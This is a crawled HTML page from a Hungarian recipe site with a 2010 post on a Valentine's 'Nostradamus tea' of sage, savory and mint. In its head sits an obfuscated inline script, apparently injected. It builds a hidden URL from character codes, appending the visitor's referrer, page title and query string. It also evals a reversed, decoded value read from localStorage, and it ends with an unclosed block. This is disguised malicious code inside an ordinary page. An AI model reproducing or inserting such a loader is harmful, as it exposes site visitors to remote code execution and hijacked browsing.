

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/nostradamus-teaja-valentin-napra/
body_size: 20317
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Nostradamus titkos teája – Valentin napra | Jó kaja</title>
	<meta name="description" content="Nostradamus, a középkor sok okból elhíresült figurája nem csak jövendőmondással foglalkozott. A hagyomány szerint ennek a csodateának a receptje is az Ő nevéhez köthető. Mióta ember létezik, azóta léteznek a különféle afrodiziákumok is, mert azóta létezik a vágy a szerelem iránt és annak testi beteljesítése iránt. Állítólag ez a tea olyan hatásos, hogy bizonyos összetevőit" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="alkoholmentes italok,egyebek" />
	<link rel="canonical" href="https://jokaja.hu/nostradamus-teaja-valentin-napra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#article","name":"Nostradamus titkos te\u00e1ja \u2013 Valentin napra | J\u00f3 kaja","headline":"Nostradamus titkos te\u00e1ja &#8211; Valentin napra","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/nostradamus-tea-1a.jpg?fit=300%2C225&ssl=1","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#articleImage","width":300,"height":225},"datePublished":"2010-02-10T12:20:39+01:00","dateModified":"2010-02-09T22:08:33+01:00","inLanguage":"hu-HU","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#webpage"},"articleSection":"Alkoholmentes italok, Egyebek"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/#listItem","name":"Innival\u00f3k"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/#listItem","position":2,"name":"Innival\u00f3k","item":"https:\/\/jokaja.hu\/category\/ital\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/alkoholmentes\/#listItem","name":"Alkoholmentes italok"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/alkoholmentes\/#listItem","position":3,"name":"Alkoholmentes italok","item":"https:\/\/jokaja.hu\/category\/ital\/alkoholmentes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#listItem","name":"Nostradamus titkos te\u00e1ja &#8211; Valentin napra"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/#listItem","name":"Innival\u00f3k"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#listItem","position":4,"name":"Nostradamus titkos te\u00e1ja &#8211; Valentin napra","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/alkoholmentes\/#listItem","name":"Alkoholmentes italok"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#webpage","url":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/","name":"Nostradamus titkos te\u00e1ja \u2013 Valentin napra | J\u00f3 kaja","description":"Nostradamus, a k\u00f6z\u00e9pkor sok okb\u00f3l elh\u00edres\u00fclt figur\u00e1ja nem csak j\u00f6vend\u0151mond\u00e1ssal foglalkozott. A hagyom\u00e1ny szerint ennek a csodate\u00e1nak a receptje is az \u0150 nev\u00e9hez k\u00f6thet\u0151. Mi\u00f3ta ember l\u00e9tezik, az\u00f3ta l\u00e9teznek a k\u00fcl\u00f6nf\u00e9le afrodizi\u00e1kumok is, mert az\u00f3ta l\u00e9tezik a v\u00e1gy a szerelem ir\u00e1nt \u00e9s annak testi beteljes\u00edt\u00e9se ir\u00e1nt. \u00c1ll\u00edt\u00f3lag ez a tea olyan hat\u00e1sos, hogy bizonyos \u00f6sszetev\u0151it","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2010-02-10T12:20:39+01:00","dateModified":"2010-02-09T22:08:33+01:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Nostradamus titkos teája &#8211; Valentin napra hozzászólás hírcsatorna" href="https://jokaja.hu/nostradamus-teaja-valentin-napra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"fc9d3ccb6f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/4348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-188' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fnostradamus-teaja-valentin-napra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fnostradamus-teaja-valentin-napra%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Nostradamus titkos teája – Valentin napra' />
<meta property='og:url' content='https://jokaja.hu/nostradamus-teaja-valentin-napra/' />
<meta property='og:description' content='Nostradamus, a középkor sok okból elhíresült figurája nem csak jövendőmondással foglalkozott. A hagyomány szerint ennek a  csodateának a receptje is az Ő nevéhez köthető. Mióta ember létezik, azóta léteznek a különféle afrodiziákumok is, mert azóta létezik a vágy a szerelem iránt és annak testi beteljesítése iránt. Állítólag ez a tea olyan hatásos, hogy bizonyos összetevőit nem szabadott elültetni a kolostorok amúgy gazdag füveskertjébe. Garancia természetesen nincs rá, a szerzőt már nem lehet utolérni. A (mellék)hatásról kérdezze partnerét. Készítsünk forrázatot 10 g zsályából, 8 g csomborból (borsikafű néven is kereshetjük) és 5 g mentából. Hagyjuk állni 10 percig, majd szűrjük le és mézzel édesítsük. Ha nem friss fűszerekből készítjük, akkor barnásabb lesz a színe, nem ilyen zöld. Megosztás:Click to share on Twitter (Opens in new window)Click to share on Facebook (Opens in [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/nostradamus-tea-1a.jpg?resize=300%2C225' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/nostradamus-tea-1a.jpg?resize=300%2C225' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
